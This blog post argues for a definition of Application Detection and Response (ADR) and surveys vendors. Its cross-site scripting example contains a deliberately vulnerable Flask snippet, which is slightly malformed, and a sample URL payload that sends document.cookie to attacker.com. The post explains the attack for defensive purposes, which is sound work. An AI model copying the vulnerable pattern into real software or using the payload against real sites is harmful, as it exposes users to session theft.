WTF is Application Detection and Response (ADR)?
Arguing for three pillars of runtime application visibility (2/3)
While (behind the scenes) the debate rages on about who invented the term Application Detection Response (ADR), I stand by what I published that it’s the future of runtime security…but more on that next week. In the few short weeks since that article, I’ve been driven to try and clarify how to define ADR. The definition is tricky because the two main companies using the term, namely Oligo and Miggo, don’t even do the same thing. In fact, from a technical perspective, the products are radically different; their outcome, however, unites them under the same category.
In this article I’ll talk about the goal of ADR, before discussing what components it must have and markets it is going to eat up. I’m also fortunate enough to be able to be a part of unveiling a new entry into the market, Raven!
The Goal of ADR

The high level goal of ADR is elegantly simple, which makes the term very sticky. You have endpoint detection response (EDR) to respond to threats on your workloads, so ADR is for threats in your application. The UI of an EDR is simple for Security Operations Centers: it shows you potentially malicious events, like a funky looking process making another process, or a known virus file getting written to disk, and gives you the tools needed to respond to that event. Sometimes it means quarantining the file, and sometimes it means killing the process. They also provide some tools like sandboxes and ticketing around those functionalities.

I like this example diagram from Spyderbat (I did a video on them a long time ago here) because they’re about as nerdy as you can get with EDRs for Linux endpoints. They watch processes, network traffic, and file writes, and use a combination of baselining and detection rules to look for “maliciousy” activity - like a process spawning a bunch of recon looking activity, or changing a bunch of file permissions.
This tech is frankly loved by managed security providers and SOCs alike - it’s easy to re-sell, the value is clear, and it stops the obvious sort of attacks - like that PDF file you downloaded was actually a 1337 h4ck3r getting into your system. While my career focuses on protecting cloud native web architecture, the day to day work of the majority of security engineers is around protecting giant fleets of user endpoints and plenty of critical windows server infrastructure.
A combination of events has made EDR obsolete for cloud application specific threats:
Attacker sophistication at exploiting web apps is increasing rapidly due to a combination of:
Generative AI up-level’ing coding ability
Proliferation of bug bounty programs
Proliferation of cloud and infrastructure as code
Easier access to training resources
Easier access to attacker tooling from Kali to Burp
Vulnerability discovery being a marketing and career growth opportunity
Cloud environments are closely tied to running applications, especially as every company has become a software & data company
The number of “applications” has drastically increased due to micro service architectures
Distributed tracing has become a key component of mapping applications - this is insight network traffic alone can’t tell you
Applications and infrastructure have become more closely intertwined, as open source packages have dependencies upon dependencies
The first question we should ask ourselves is what the ADR equivalent of an EDR process tree investigation would look like. Whereas the EDR process tree is well defined, let’s take a look at what a DataDog APM dashboard looks like:

Now, let’s give it some cybersecurity sex appeal:
Look familiar?
Bionic sold for 350 million to CrowdStrike. The core of the tech was being able to make a diagram of microservices useful for security teams to understand their applications. Bionic primarily created visibility by relating vulnerability findings back to the service-to-service communications. The problem with Bionic from a “detection response” angle was that this map is not actually real time, it’s updating the application map when it builds in pipeline. Bionic never actually sees what the application is doing in production, only what it should be doing.
Miggo elevates this by combining the mapping and visibility of Bionic, with the real time telemetry of DataDog, and works via integration with any APM/open telemetry implementation, or their own agent deployment. This implementation is why I was so excited when DataDog acquired Sqreen, but the vendor lock in concern is real when it comes to the lift of setting up tracing.
This visibility is what ultimately what differentiates ADR from EDR - the ability to detect and respond to attacks against your application instead of against your endpoints.
To briefly address it (I wrote more about this in my last ADR article), ADR is also a sensible evolution of WAF and RASP. On the one hand, WAFs are pretty easy to setup without developer assistance, and developers often don’t really get a say in the matter. This has made them quite popular; however, their shortcomings are well documented, maybe I’ll talk about it more in the future. One very simple example from my career is the AWS WAF size limit, which was a huge issue for large GraphQL queries. WAF rules typically start simple, and turn into an ever evolving sprawl of wack-a-mole rules that doesn’t really scale effectively; ultimately they’ve never been more than a script-kiddie deterrent.
RASPs are in many ways a foil to WAF. RASPs require deep developer buy in to get instrumented properly, and are something developers are keenly aware of. In exchange for that instrumentation, you get total application layer visibility, and runtime application protection that is extremely thorough. However, it’s worth mentioning that RASPs also have zero visibility into your broader infrastructure and underlying containers, and must be paired with an EDR.
ADR strikes a middle ground - it’s easier (less developer buy in needed) to instrument than a RASP and less invasive, but gives up some slight visibility in exchange. To be honest, no one fully knows if that slight visibility loss is enough to matter yet. Conversely, ADR is a bit harder to setup than a WAF (unless you already have open telemetry instrumented, which I view as a key benefit of Miggo), but offers significantly more visibility, and is a massive upgrade to that approach.
The Pillars of ADR


Below, I will use three detection examples to argue that that these are the three pillars of the definition of ADR:
Distributed Tracing
Code to system library monitoring
API Discovery, detection, and response
The third is controversial, but I’m including it here because if you’re protecting an application, you’re also protecting APIs.
Here’s my definition of ADR:
Application Detection and Response (ADR) offers security teams visibility, detection, and response across their applications. It shows security teams how users are interacting with their application, service to service communications, how applications are interacting with their hosting containers, and provide tools to make investigating and responding to application threats possible for non-developers. They detect and correlate common application attacks, like the OWASP Top 10, fraud and abuse, and exploiting vulnerable libraries.
Now we’ll take a look at a few detection examples that aren’t possible with traditional tools and illustrate some of the unique functions of ADR.
ADR Detection Use Cases
XSS (Cross-site Scripting) - Distributed Tracing
First, drawing an application diagram like above is a big chunk of ADR, as it’s the “process tree” equivalent from EDR tools. SOCs generally like EDRs because they bring a lot of visibility to an event, ADRs should do the same.
Let’s look at an example vulnerability to understand how tracing helps. Here’s a super simple flask app that returns part of the request into the html, a classic cross-site scripting example.
from flask import Flask, request, render_template_string

app = Flask(__name__)

@app.route('/')
def index():
    name = request.args.get('name', '')
    # Vulnerable to XSS as it directly includes user input without sanitization
        If ‘bob’ in name:
            return render_template_string('<h1>Hello, {}!</h1>'.format(name))
        else:
           return render_template_string('<h1>Hello!</h1>')

if __name__ == '__main__':
    app.run(debug=True)
To exploit this, an attacker can send a URL like:
http://example.com/?name=<script>fetch('https://attacker.com/log?data=bob-' + document.cookie)</script>To an end user and steal their login information. RASP (runtime application security protection) has existed for a long time, and yet many companies chose not to implement it to fix these sort of issues for several reasons, but let’s stay focused on comparing to EDR.
Since an EDR has no insight into the payload, it can’t see this attack. Over my career I’ve built some custom detections in SIEM for payloads like this, but it’s incredibly difficult because you’re essentially trying to create tracing from logs.
Some providers have built SDKs or other wrappers to function as RASP to detect this stuff, but it never quite works for the same reason APM adoption pre-open telemetry remained so low - it’s a huge implementation lift in exchange for a lot of vendor lock-in. Additionally, these might detect exploitations in monolithic architectures, but it’s a lot harder to see where a request is coming from and going to without tracing.
Open telemetry changes all this, because with one little code change:
from otel_setup import setup_otel

app = Flask(__name__)

# Set up OpenTelemetry
setup_otel(app)
I’ve unlocked the ability to trace these sorts of requests via an open source tracer that can plugin to any of my observability tools.
Now expand this into the much more complicated way that actual production applications work - where hundreds of microservices are processing inputs and trading data around. To try and detect if an XSS vulnerability is “real” requires knowing where that service sits within a series of calls between services, and ultimately how that ends up coming back to the end user.
This is one pillar of ADR: distributed tracing. Miggo has built around this use case the most fully, by creating application level detections between microservice calls, utilizing existing application performance monitoring (APM) implementations. For clarity, they also use some other telemetry to get data about application data flows, but the idea of leveraging existing APM implementations is what I view as the heart of the product.
Process Injection - Code to System Library
While there are plenty of simple examples like Log4J and XZ Utils that show the dependencies between applications, containers, and libraries, I’d highly suggest reading this post from Mouad Kondah about baselining libraries to prevent zero days. This example highlights how ADR offers insights not available to either EDR or RASP providers.

A high level summary of one of Mouad’s examples is injecting a system call to make an application start sending information somewhere it shouldn’t. EDRs are blind to this because it just looks like the same process as your application (which are usually allow-listed in your EDR). RASP is blind to this because we’re talking about zero days manipulating underlying libraries - they can be updated to look for malicious strings, but have no visibility into system library interactions. These “code to library” solutions are the only thing that would have a chance at detection, by tracking calls to libraries, or monitoring for loading new ones.
Solutions like Oligo and the brand new Raven, baseline library behavior in different ways, and use a combination of eBPF with other Linux’y stuff to get deep visibility into attacks that get funky with library injecting or manipulating libraries into unusual behavior. As supply chain attacks get more and more common, these are the only solutions on the market that can detect and respond at runtime that something is up.
Another differentiator here is the ability to more easily block a threat. Open telemetry alone doesn’t offer deep response actions, it sort of takes us back to “we can make a WAF rule!” territory. These solutions can alert that the malicious event is taking place, and then respond by stopping the syscall, killing the process, or really just about anything.
Fraud Detection - API Detection & Response
Investigating application layer alerts quickly turns into a nightmarish struggle for SOC teams. Application logs are noisy, there’s a lot of meaningless “IDs” that need to be translated into useful information to figure out what happened. Applications are also very unique from one another, so it’s hard to create a common solution.
At this point, most “fraud protection” and “runtime API Security” don’t help too much with this. They either look for common log patterns indicating an exploit, like customers sending numerous large transactions in a row, or they implement unbelievably noisy baselining solutions, alerting when a user does something unusual (which happens to be what most users do).
When I’ve built some of these alerts manually, it’s been in these same ways: triggering alerts on numerous failed logins, numerous failed phone calls, etc. super basic stuff. I finally met with Traceable and it’s clear why other vendors I’ve talked to view them as the biggest threat. While other providers get similar network visibility like I was using to build these custom detections, Traceable (hence the name) supports (but doesn’t require) full application tracing.
Because this stuff is complicated, their go to market has had to be the basics of API security - like discovery and network level implementations; however, they’re really built from the ground up with a much deeper level of visibility than we’ve been talking about. So while I could’ve included them in the distributed tracing section, they’ve built enough around the API security use case that it’s worth clarifying that this is a separate capability of ADR.
Including Impart here shows how rapidly eBPF and tracing capabilities are converging. While you can’t quite get the full application context via eBPF, and tracing likewise can’t quite the full data flow like Contrast (RASP), this category is in a lot of ways betting that there are simpler instrumentation methods with bigger payoffs. What matters to end users is outcomes - whoever can deliver those with the easiest instrumentation, is ultimately who wins the market. In reality, all of these instrumentation methods boil down to “run a helm install” - so whoever delivers the best results via the user experience is really what matters.
To make a long story short with including API security in ADR, if you’re tracking all of the calls between applications, adding the API ingress and mapping data flows becomes a trivial part of the problem. Where Traceable adds value beyond this is how they do some usually very difficult things, like tying session IDs to usernames, making SOC investigations of application level threats a reality.
Conclusion
Ultimately ADR is applying the possibilities of deep application visibility to security. This visibility is largely an attempt to combine some amount of baselining with static rules. Like all good security products, they’re really capitalizing on some visibility enhancements to deliver detection and response actions that are digestible to non-developers.
As nice as it would be for me to leave CDR and ADR alone as separate categories, we’ve got a few elephants in the room:
“Zero code” instrumentations of open telemetry are being slowly rolled out, making it “just a part of an agent”
Open telemetry can be distributed via a helm install, making it indistinguishable from any other “agent deployment”
Everyone who has an eBPF agent has access to the same data, but small implementation differences can make a world of difference
At the end of the day, a security team is probably willing to install only one additional agent for securing their “cloud application”
Next week, I’m arguing we put it all together into a new category. Even though it doesn’t exist yet, it will soon!


![Service map | Kibana Guide [7.17] | Elastic Service map | Kibana Guide [7.17] | Elastic](https://substackcdn.com/image/fetch/$s_!Dq1H!,w_1456,c_limit,f_auto,q_auto:good,fl_progressive:steep/https%3A%2F%2Fsubstack-post-media.s3.amazonaws.com%2Fpublic%2Fimages%2F376ee341-ba4d-4063-b964-76416f169f69_2248x1374.png)

